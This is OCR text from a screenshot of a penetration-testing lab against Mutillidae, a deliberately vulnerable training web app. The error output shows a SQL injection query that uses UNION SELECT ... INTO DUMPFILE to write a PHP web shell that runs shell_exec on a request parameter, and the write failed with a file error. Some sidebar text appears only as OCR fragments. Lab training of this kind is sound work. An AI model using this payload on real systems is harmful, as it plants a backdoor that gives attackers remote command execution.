 Applications Places System Wed Dec 20, 7:29 PM
Mozilla Firefox
http://10.0...nt+Details Mutillidae: Lesson 10: S...
10.0.2.5/mutillidae/index.php?page=user-info Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
F, Backtrack,
ox, Burp-Suite,
cat, and these
zilla Add-ons
webpwnized
You
Tube
Mutillidae
Channel
oped by Adrian
eek" Crenshaw
Jeremy Druin
Error: Failure is always an option and this situation
proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Can't create/write to file
'/var/www/html/mutillidae/execute_command.php'
(Errcode: 2)
Trace #0 /var/www/mutillidae/index.php(469): include() #1
{main}
Diagnostic
Information
SELECT * FROM accounts WHERE username='' union
select null,null,null,null,'
Execute Command
";echo shell_exec($_REQUEST["CMD"]);echo ""; ?>'
INTO DUMPFILE '/var/www/html/mutillidae
/execute_command.php' -- ' AND password=''
Mozilla Firefox